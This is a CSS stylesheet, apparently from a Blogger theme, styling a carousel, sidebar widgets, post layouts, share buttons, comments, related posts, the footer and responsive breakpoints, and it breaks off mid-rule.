.owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-controls {
display: none;
}
.owl-prev, .owl-next {
top: 0;
color: #fff;
font-family: FontAwesome;
position: absolute;
background:$actioncolor;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.ty-slide:hover .owl-prev {
left:0;
}
.ty-slide:hover .owl-next {
right:0;
}
.ty-slide-con-tab .recent-read {
transition: all .3s;
background-color: #ec766a;
border-bottom: 3px solid rgba(0, 0, 0, 0.15);
border-radius: 3px;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #fff;
font-weight: normal;
white-space: nowrap;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #fffff;
border-radius: 5px;
border: 1px solid #ebebeb;
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
border: 1px solid #ebebeb;
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
border: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ec766a;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.index article, .archive article {
box-sizing: border-box;
padding: 0 20px 0;
margin-top: -20px;
position: relative;
}
.home-post-body {
background: #fff;
padding: 10px;
text-align: center;
box-sizing: border-box;
top: -20px;
position: relative;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.index .post, .archive .post {
padding:0;
background:#f5f7f8;
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 22px;
font-size: 18px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #1a1a1a;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ec766a;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ec766a
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ec766a;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ec766a;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ec766a;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ec766a;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ec766a;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ec766a;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ec766a transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ec766a;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#262626;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ec766a;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #ec766a;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #1a1a1a;
color: #fff;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ec766a;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
max-height:220px;
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ec766a;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ec766a
}
.lowerbar .list-label-widget-content li a:before {
color: #ec766a;
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ec766a;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ec766a;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ec766a}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
